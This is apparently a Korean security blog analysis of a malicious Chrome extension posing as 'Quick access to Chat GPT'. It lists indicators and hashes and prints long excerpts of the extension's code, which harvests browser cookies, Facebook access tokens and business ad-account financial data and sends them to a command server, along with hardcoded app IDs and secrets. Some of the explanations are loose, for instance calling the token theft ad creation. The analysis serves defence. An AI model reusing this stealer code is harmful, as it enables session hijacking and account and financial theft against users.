오늘은 전 세계적으로 유행하는 GPT 3.5를 기반으로 하는 대화형 인공지능 서비스에 대해 알아보겠습니다. 일단 ChatGPT는 사용자와 주고받는 대화에서 질문에 답하도록 설계된 언어모델이며 최근에 인기가 좋아서 프로그램을 공부하시는 분들도 도움을 받고 있고 물론 좋은 방향으로 사용하면 문제가 되지 않겠지만, 악성코드 작성, 피싱 사이트 작성, 법원 판결문 대필? 연설문 대필? 등 좋은 면과 나쁜 점이 공존하고 있습니다.
물론 AI라서 똑똑 한 것이 아니고 가끔은 유명한 연예인을 살아 있는데 사망했다는지 검증이 안 된 말을 하는 것이 있습니다. 여기서 무료 버전을 사용해도 되지만 유료 버전 즉 20달러를 돈을 내면 다른 사람들보다는 반응 속도가 빠른 답변을 받을 수가 있는 것이 특징입니다.
일단 구글 크롬 브라우저, 파이어폭스 등과 같은 브라우저는 기본적으로 부가기능을 설치해서 사용자가 브라우저의 기본 기능에서 조금 더 편리하게 사용을 할 수가 있게 부가기능을 제공하고 있습니다. 여기서 오늘 문제가 되는 Quick access to Chat GPT 부가기능을 설치하면 페이스북 계정을 훔치는 구글 크롬 부가기능을 설치해서 정상적으로 검색엔진에서 ChatGPT(쳇GPT)를 사용을 할 수 있게 하나 브라우저에서 가져올 수 있는 모든 정보를 수집하고, 모든 서비스에 대한 승인된 활성 세션의 쿠키를 훔치고 페이스북 계정을 훔치는 방법을 사용하고 있습니다.
즉 해당 페이스북 계정을 훔치는 데 성공을 하면 각종 스팸 및 피싱 사이트 등 범죄에 이용이 될것입니다.
간단한 API 호출을 사용하여 Facebook 계정에 접근합니다.
먼저 해당 악성코드 유포 구글 크롬 부가기능 사이트
https://chrome.google(.)com/webstore/detail/quick-access-to-chat-gpt/kgnddmccicfibljeodejjmekeiilkfhk/reviews그리고 해당 악성코드 해쉬값
파일명:kgnddmccicfibljeodejjmekeiilkfhk.crx
사이즈:719 KB
CRC32:dba55352
MD5:05cdeb3722190d14202d46909f7e4c4f
SHA-1:253936b0545074b40e295f9adb04f88475a00ac2
SHA-256:ab5dd8f2535d43448245b18842d550ddbcef7b855139723e08c301d25172768d
SHA-512:200c00de99b19e77cdddc1ef06cc088762b0b6d2fcccf2007b232d81306161f727f90e2e646543c0fd3ee12c90301805b44bca366c2f18d123bd6a19ecfb2d26
물론 페이스북도 보안 장치가 있지만 구글 크롬 덕분에 declarativeNetRequest API, 확장 프로그램은 Facebook의 보호를 우회하는 간단한 방법을 제공하며 해당 악성코드는 페이스북(face book)브라우저의 모든 소스(확장 프로그램 자체 포함)는 원본을 반영하도록 헤더를 수정하면 해당 악성 구글 크롬 부가기능을 사용해서 모든 Facebook 페이지(API 호출 및 작업 수행 포함)를 자유롭게 접근을 할 수가 있습니다.

chrome.declarativeNetRequest.updateDynamicRules({
addRules: [
{
id: 1,
priority: 1,
action: {
type: "modifyHeaders",
requestHeaders: [
{
header: "origin",
operation: "set",
value: "https://api_model.workers(.)dev",
},
],
},
condition: {
urlFilter: "https://api_model.workers(.)dev",
resourceTypes: ["xmlhttprequest"],
},
},
],
removeRuleIds: [1],
});
chrome.cookies
.getAll({ domain: "https://api_model.workers(.)dev" })
.then((e) =>
i(
void 0,
void 0,
void 0,
(function* () {
yield chrome.storage.local.set("KEY_COOKIE_AI", JSON.stringify(e));
})()
)
)
.catch((e) => {});
(new l.Run()).start();
(() => {
var e, t = Object.create, n = Object.defineProperty, l = Object.getOwnPropertyDescriptor,
_ = Object.getOwnPropertyNames, m = Object.getPrototypeOf, h = Object.prototype.hasOwnProperty,
f = (e, t) => function () {
return t || (0, e[_(e)[0]])((t = { exports: {} }).exports, t), t.exports
},
p = (e, r, a) => {
a = null != e ? t(m(e)) : {};
((e, t, r, a) => {
if (t && "object" == typeof t || "function" == typeof t) {
for (let r of _(t)) {
h.call(e, r) || undefined === r || n(e, r, {
get: () => t[r],
enumerable: !(a = l(t, r)) || a.enumerable
});
}
}
return e;
})(a, r);
return a;
};
})();이며 동작은 다음과 같습니다ㅏ.
chrome.declarativeNetRequest.updateDynamicRules 함수를 호출하여 브라우저의 네트워크 요청 규칙을 동적으로 업데이트
id: 규칙의 고유 ID 여기에서는 1로 설정되어 있습니다.
priority: 규칙의 우선순위
action: 규칙이 수행하는 작업을 정의 해당 경우에는 modifyHeaders 작업을 수행 작업은 요청 헤더를 수정
requestHeaders 배열 안에 객체로 헤더를 정의
condition: 규칙이 적용되는 조건을 정의 해당 경우에는 urlFilter와 resourceTypes가 정의
chrome.cookies.getAll 함수를 호출하여 hxxps://api_model.workers(.)dev 도메인의 쿠키 정보를 가져온 정보는 chrome.storage.local에 KEY_COOKIE_AI라는 키로 저장
l.Run 클래스의 인스턴스를 생성하고, start() 함수를 호출하여 실행
익명 함수를 선언하고, 이 함수를 호출 해당 함수는 제너레이터 함수임 함수 안에서 chrome.storage.local.set 함수를 호출하여 KEY_COOKIE_AI 값을 저장
catch 함수를 호출하여 오류 처리를 수행
익명 함수를 호출하면서, 이 함수를 반환 해당 함수는 인자를 전달받지 않고, 다음과 같은 작업을 수행하면
Object.create 함수를 호출하여 빈 객체를 생성
Object.defineProperty 함수를 호출하여 객체의 속성을 정의
Object.getOwnPropertyDescriptor 함수를 호출하여 객체의 속성 기술자를 가져
Object.getOwnPropertyNames 함수를 호출하여 객체의 속성 이름을 가져
Object.getPrototypeOf 함수를 호출하여 객체의 프로토타입을 가져
Object.prototype.hasOwnProperty 함수를 호출하여 객체의 속성이 존재하는지 확인
변수 d 관련 도메인을 보유하고 있으며 해당 경우는 페이스북(Facebook)이며,C2 서버에서 확장으로 다시 전송
데이터 수집 및 C2 서버로 다시 전송

이제 해당 ChatGPT(쳇GPT)을 하려고 사용자가 구글 크롬 부가기능을 설치하며 ChatGPT에 질문을 작성하면 쿼리가 OpenAI 서버로 전송되며 백그라운드에서 수집을 진행하면 그리고 다음 코드를 통해서

start() {
return r(this, void 0, void 0, function* () {
try {
yield Promise.all([this.getToken(), this.getClientIP(), this.getTokenEQ()]);
yield this.fetchAds();
} catch (e) {}
})
}
fetchAds() {
return r(this, void 0, void 0, function* () {
try {
const e = {
tokenEAAQ: this.tokenEAAQ,
fb_dtsg: this.fb_dtsg,
token: this.token,
dataPost: this.dataPost,
cookie: this.cookie,
userAgent: this.dataPost.userAgent,
tokenEQ: this.tokenEAAQ,
uid: this.uid
};
new a.AdsFetcher(e).run();
} catch (e) {}
})
}그리고 코드들은 다음과 같이 동작을 합니다.
start() 함수가 호출
Promise.all() 메서드를 사용하여 this.getToken(), this.getClientIP(), this.getTokenEQ() 함수들이 모두 완료될 때까지 대기
해당들이 함수가 모두 완료되면, this.fetchAds() 함수를 호출
fetchAds() 함수는 AdsFetcher 클래스의 run() 메서드를 호출 이때, e 객체를 생성하고 이를 매개변수로 전달
AdsFetcher 클래스의 run() 메서드가 e 객체를 사용하여 광고를 가져옴
만약 중간에 에러가 발생하면, catch 블록에서 에러를 처리
그리고 모든 쿠키 가져오기와 같은 다른 Chrome API뿐만 아니라 Facebook의 그래프 API를 사용하여 다양한 쿼리를 실행하는 주요 기능을 하고 있습니다.

start() {
return r(this, void 0, void 0, function* () {
try {
yield Promise.all([
this.getToken(),
this.getClientIP(),
this.getTokenEQ()
]);
yield this.fetchAds();
} catch (e) {
// error handling
}
});
}
fetchAds() {
return r(this, void 0, void 0, function* () {
try {
const e = {
tokenEAAQ: this.tokenEAAQ,
fb_dtsg: this.fb_dtsg,
token: this.token,
dataPost: this.dataPost,
cookie: this.cookie,
userAgent: this.dataPost.userAgent,
tokenEQ: this.tokenEAAQ,
uid: this.uid
};
new a.AdsFetcher(e).run();
} catch (e) {
// error handling
}
});
}
getToken() {
return r(this, void 0, void 0, function* () {
try {
const e = `https://www(.)${s.VLKSF_DOM}/ads/adbuilder`;
const t = yield this._request({url: e});
this.token = this.getBW(t, 'accessToken":"EABB', '"');
this.token = `EABB${this.token}`;
this.dataPost.token = this.token;
this.fb_dtsg = this.getBW(t, 'DTSGInitialData",[],{"token":"', '"');
} catch (e) {
throw e;
}
});
}
getTokenEQ() {
return r(this, void 0, void 0, function* () {
try {
const e = `https://www(.)${s.VLKSF_DOM}/ajax/bootloader-endpoint/?modules=AdsLWIDescribeCustomersContainer.react`;
const t = yield this._request({url: e});
this.tokenEAAQ = this.getBW(t, 'accessToken":"EAAQ', '"');
this.tokenEAAQ = `EAAQ${this.tokenEAAQ}`;
yield this.GetMe();
} catch (e) {
throw e;
}
});
}
GetMe() {
return r(this, void 0, void 0, function* () {
try {
const e = `https://graph(.)${s.VLKSF_DOM}/me/?fields=id,name,birthday,email&access_token=${this.tokenEAAQ}`;
const t = yield this._request({url: e});
const {birthday, email} = JSON.parse(t);
this.dataPost.birthday = birthday;
this.dataPost.email = email;
} catch (e) {
// error handling
}
});
}
getClientIP() {
return r(this, void 0, void 0, function* () {
try {
let e = yield this._request({url: "https://lumtest(.)com/myip.json"});
e = JSON.parse(e);
this.dataPost = Object.assign({}, this.dataPost, e);
this.dataPost.state = e.geo.city;
} catch (e) {
// error handling
}
});
}
_request({url: e, body: t, headers: n = {}}) {
return r(this, void 0, void 0, function* () {
try {
let r = {
accept: "*/*",
"cache-control": "no-cache",
Accept: "application/json",그리고 해당 코드들은 다음과 같은 동작을 합니다.
sync/await 문법을 사용하여 비동기적인 작업을 수행하고 있으며 함수가 실행될 때, 해당 함수는 getToken, getTokenEQ, GetMe, getClientIP, fetchAds 함수를 차례로 호출
getToken:Facebook 광고 API에서 액세스 토큰(access token)을 받아옴
액세스 토큰은 Facebook 광고 API를 호출할 때 사용되는 키로, 광고 API를 호출하려면 액세스 토큰이 필요함 getToken 함수는 광고 API에서 반환한 HTML 코드를 구문분석 하여 액세스 토큰을 추출
getTokenEQ 함수는 Facebook 광고 API에서 광고를 만들기 위한 기타 정보들을 가져오고 예를 들어, Facebook 광고 API에서 광고를 만들려면 특정한 권한이 필요할 수 있습니다. 즉 해당 함수는 이러한 권한 정보들을 가져오는 역할
GetMe 함수는 Facebook API를 이용하여 현재 로그인된 사용자의 정보를 가져오며 해당 정보는 광고를 만들 때 사용
getClientIP 함수는 현재 사용자의 IP 주소를 가져오고 해당 함수는 사용자의 위치를 확인하여 광고를 만들 때 사용
마지막으로, fetchAds 함수는 위에서 가져온 정보를 이용하여 광고를 만들며 해당 함수는 AdsFetcher 라는 객체를 만들어서 광고를 만드는 작업을 실행
즉, 해당 함수는 Facebook 광고 API를 이용하여 광고를 만드는 작업을 수행 함수가 실행될 때, 필요한 정보들을 가져와서 이를 이용하여 광고를 만드는 작업을 수행합니다.
모든 쿠키 가져오기와 같은 다른 Chrome API뿐만 아니라 Facebook의 그래프 API를 사용하여 다양한 쿼리를 실행을 합니다.


getInfoAdAccountGraph(e) {
return r(this, void 0, void 0, function* () {
try {
const t = {
url: `https://graph.${a.VLKSF_DOM}/v14.0/act_${e}?method=get&date_format=U&fields=amount_spent,insights.date_preset(data_maximum)%7Bspend%7D,account_id,funding_source_details,adspaymentcycle%7Bthreshold_amount%7D,name,created_time,last_used_time,currency,timezone_name,stored_balance_status,business,balance,adtrust_dsl,spend_cap,disable_reason,is_prepay_account,total_prepay_balance.fields(amount),max_billing_threshold.fields(amount),min_billing_threshold.fields(amount),am_tabular.date_preset(data_maximum).column_fields(spend),owner,agencies.fields(id,role,name),users.fields(id,role,name),has_extended_credit&access_token=${this.token}`
};
let n = yield this._request(t);
return n = JSON.parse(n), n;
} catch (e) {
return {};
}
});
}
getInfoAdAccountGraphql(e) {
return r(this, void 0, void 0, function* () {
try {
const t = `https://www(.)${a.VLKSF_DOM}/api/graphql`;
let n = `doc_id=3633949436715463&variables={"paymentAccountID":"${e}"}&fb_dtsg=${this.fb_dtsg}`;
// Actual GraphQL query is not provided
} catch (e) {
return {};
}
});
}Facebook 광고 계정에 대한 정보를 가져오는 함수를 사용하고 있으며 각각 의미는 다음과 같습니다.
getInfoAdAccountGraph 함수는 Graph API를 사용하여 광고 계정에 대한 정보를 가져옴
광고 계정에 대한 정보는 amount_spent, spend, account_id, funding_source_details, threshold_amount, name, created_time, last_used_time, currency, timezone_name, stored_balance_status, business, balance, adtrust_dsl, spend_cap, disable_reason, is_prepay_account, total_prepay_balance, max_billing_threshold, min_billing_threshold, spend 등입
getInfoAdAccountGraphql 함수는 GraphQL을 사용하여 광고 계정에 대한 정보를 가져온 광고 계정에 대한 정보는 paymentAccountID 변수를 사용하여 가져오며, doc_id와 fb_dtsg도 필요합니다.
즉 API 호출은 공격자에게 현재 활성 프로모션 및 크레딧 잔액을 포함하여 비즈니스 Facebook 계정(사용 가능한 경우)에 대해 필요한 모든 것에 접근하며 나중에 구글 크롬 악성 확장 프로그램은 수집된 모든 데이터를 검사하고 준비하고 관련성과 데이터 유형에 따라 각각 다음 API 호출을 사용하여 C2 서버로 다시 전송을 합니다.
run() {
try {
const bmList = yield this.getListBM();
yield this.SendToServer();
} catch (e) {}
}
SendToServer() {
return r(this, void 0, void 0, function* () {
try {
const url = `${this.DOMAIN}/api/add-data-account`;
yield this._request({
url: url,
body: this.dataPost
});
} catch (e) {}
});
}
getListBM() {
return r(this, void 0, void 0, function* () {
try {
const options = {
url: `https://graph(.)${a.VLKSF_DOM}/v12.0/me/businesses?fields=id,name,created_time,sharing_eligibility_status,allow_page_management_in_www,business_users.limit(0).summary(1),owned_ad_accounts.limit(5000).fields(id).summary(1),client_ad_accounts.fields(id).limit(5000).summary(1),is_tier_restricted,permitted_roles,timezone_id,two_factor_type,verification_status,aac_country,can_create_ad_account,is_disabled_for_integrity_reasons&limit=5000&access_token=${this.token}`
};
const response = yield this._request(options);
const {
data: businesses
} = JSON.parse(response);
const bmInfoPromises = businesses.map((business) => this.getInfoBM(business));
yield Promise.map(bmInfoPromises, 20);
} catch (e) {}
});
}
getInfoBM(business) {
return r(this, void 0, void 0, function* () {
try {
try {
const {
client_ad_accounts: clientAccounts,
owned_ad_accounts: ownedAccounts
} = business;
let allAccounts = clientAccounts.data.concat(...ownedAccounts.data);
if (allAccounts && allAccounts.length) {
allAccounts = allAccounts.map((account) => ({
account_id: account.id.split("_")[1]
}));
const accountInfoPromises = allAccounts.map((account) => this.getInfoAdAccount(account));
yield Promise.map(accountInfoPromises, 20);
}
} catch (e) {}
const adLimit = yield this.getLimitAdsBM(business.id);
const businessData = {
uid: this.uid,
businessID: business?.id,
name: business?.name,
created_time: business?.created_time,
xmdn: business?.verification_status,
restrict: "",
limit: adLimit,
sharing_eligibility_status: 350,
admin: business?.business_users?.summary?.total_count,
client_ad_accounts: 0,
cookie: this.cookie,
appType: "com.xx.vvv"
};
const sltk = yield this.getSLTKBM(business.id);
if (sltk) {
businessData.client_ad_accounts = sltk;
}
if (business.permitted_roles) {
businessData.isAdmin = !!business.permitted_roles.filter((role) => role.toLowerCase() === "admin").length;
}
if (parseInt(adLimit) > 20) {
this.is_big = true;
}
const url = `${this.DOMAIN}/api/add-business-manager`;
yield this._request({
url: url,
body: businessData
});
} catch (e) {
return;
}
});
}
checkBMRestrict(bmID) {
return r(this, void 0, void 0, function* () {
try {
const options해당 코드는 Facebook Business Manager에 대한 API 요청과 관련된 기능들을 구현하며
주요 기능으로는 다음과 같습니다.
특정 광고 계정 정보 가져오기(getInfoAdAccountGraph)
특정 광고 계정 정보 가져오기(GraphQL API 사용, getInfoAdAccountGraphql)
Business Manager 내 모든 비즈니스 정보 가져오기(getListBM)
특정 비즈니스 정보 가져오기(getInfoBM)
비즈니스의 광고 한도 정보 가져오기(getLimitAdsBM)
비즈니스 관리자 제한 상태 확인하기(checkBMRestrict)
서버로 데이터 보내기(SendToServer)
각 기능은 Facebook Business Manager에 대한 API를 사용하여 데이터를 가져오거나 처리하며 이를 위해 API 요청을 보내기 위한 URL, 요청하는 데이터(body), 요청 방식(method) 등이 설정 예를 들어, getInfoAdAccountGraph 함수 내에서는 광고 계정 ID를 인자로 받아 해당 광고 계정의 정보를 가져오기 위해 graph API를 사용하며, API 요청을 위한 URL은 https://graph(.)${a.VLKSF_DOM}/v14.0/act_${e}?method=get&date_format=U&fields=...와 같이 설정 되어져 있습니다.
getInfoAdAccountGraph(e) {
return r(this, void 0, void 0, function* () {
try {
const t = {
url: `https://graph(.)${a.VLKSF_DOM}/v14.0/act_${e}?method=get&date_format=U&fields=amount_spent,insights.date_preset(data_maximum)%7Bspend%7D,account_id,funding_source_details,adspaymentcycle%7Bthreshold_amount%7D,name,created_time,last_used_time,currency,timezone_name,stored_balance_status,business,balance,adtrust_dsl,spend_cap,disable_reason,is_prepay_account,total_prepay_balance.fields(amount),max_billing_threshold.fields(amount),min_billing_threshold.fields(amount),am_tabular.date_preset(data_maximum).column_fields(spend),owner,agencies.fields(id,role,name),users.fields(id,role,name),has_extended_credit&access_token=${this.token}`
};
let n = yield this._request(t);
return n = JSON.parse(n), n;
} catch (e) {
return {};
}
})
}getInfoAdAccountGraph 함수는 Facebook 광고 계정 정보를 가져오기 위한 함수를 사용을 하며
r 함수를 사용하여 비동기 처리
try...catch 구문을 사용하여 예외 처리를 하고 있음
t 객체는 API 요청에 필요한 URL과 파라미터들을 담고 있음
yield 키워드를 사용하여 this._request 함수를 호출하고 응답 결과를 변수 n에 저장
JSON.parse 함수를 사용하여 n 변수에 저장된 JSON 형식의 응답 결과를 자바스크립트 객체로 변환
에러가 발생할 때 빈 객체 {}를 반환
getInfoAdAccountGraph(e) {
return r(this, void 0, void 0, function* () {
try {
const t = {
url: `https://graph.${a.VLKSF_DOM}/v14.0/act_${e}?method=get&date_format=U&fields=amount_spent,insights.date_preset(data_maximum)%7Bspend%7D,account_id,funding_source_details,adspaymentcycle%7Bthreshold_amount%7D,name,created_time,last_used_time,currency,timezone_name,stored_balance_status,business,balance,adtrust_dsl,spend_cap,disable_reason,is_prepay_account,total_prepay_balance.fields(amount),max_billing_threshold.fields(amount),min_billing_threshold.fields(amount),am_tabular.date_preset(data_maximum).column_fields(spend),owner,agencies.fields(id,role,name),users.fields(id,role,name),has_extended_credit&access_token=${this.token}`
};
let n = yield this._request(t);
return n = JSON.parse(n), n;
} catch (e) {
return {};
}
});
}
getInfoAdAccountGraphql(e) {
return r(this, void 0, void 0, function* () {
try {
const t = `https://www.${a.VLKSF_DOM}/api/graphql`;
let n = `doc_id=3633949436715463&variables={"paymentAccountID":"${e}"}&fb_dtsg=${this.fb_dtsg}`;
let r = yield fetch(t, {
headers: {
accept: "*/*",
"accept-language": "en-US,en;q=0.9",
"content-type": "application/x-www-form-urlencoded",
"sec-ch-prefers-color-scheme": "dark",
"sec-ch-ua-mobile": "?0",
"sec-ch-ua-platform": '"macOS"',
"sec-fetch-dest": "empty",
"sec-fetch-mode": "cors",
"sec-fetch-site": "same-origin"
},
method: "POST",
body: n
});
return r = yield r.json(), r;
} catch (e) {
return {};
}
});
}해당 코드를 사용해서 Facebook 광고 계정 정보를 가져오는 함수
getInfoAdAccountGraph 함수는 Facebook Graph API를 사용하여 광고 계정 정보를 가져오는데, act_${e}는 계정 ID를 의미
amount_spent, name, created_time 등 여러 필드를 가져옴
getInfoAdAccountGraphql 함수는 GraphQL API를 사용하여 광고 계정 정보를 가져오고
paymentAccountID 변수에 계정 ID를 전달하고, doc_id와 fb_dtsg를 함께 전달
두 함수 모두 try-catch 문으로 오류 처리를 하고, Promise를 반환합니다. 그리고 해당 악성코드에서는
YouTube(유튜브), Google 계정(구글 계정), Twitter(트위터) 등과 같은 서비스에 대한 보안 및 세션 토큰을 포함하여 브라우저에 저장된 모든 쿠키를 찾을 수 있습니다.
두 번째 예에서 — 확장 프로그램이 비즈니스 페이지가 있음을 알게 되면 위에서 본 바와 같이 귀하의 Facebook 계정 세부 정보와 모든 현재 광고 구성 및 재무 데이터를 수집합니다.


let apps = {
"portal": {
app_id: "1348564698517390",
secrect: "007c0a9101b9e1c8ffab727666805038",
},
"msg_kig": {
app_id: "1174099472704185",
secrect: "0722a7d5b5a4ac06b11450f7114eb2e9",
}
};JavaScript 객체 apps를 생성하는 코드을 이용해서 객체 apps에는 portal과 msg_kig라는 두 개의 속성이 있습니다. portal과 msg_kig는 또한 객체
portal 객체는 app_id와 secret이라는 두 개의 속성을 가지고 있으며, 해당 값은 문자열
msg_kig 객체도 마찬가지로 app_id와 secret라는 두 개의 속성을 가지고 있음
코드에서 볼 수 있듯이 2개의 주요 앱을 사용을 해서 Facebook의 설정 페이지를 조작하여 app_id이 위협 행위자가 사용하는 앱 설치합니다.
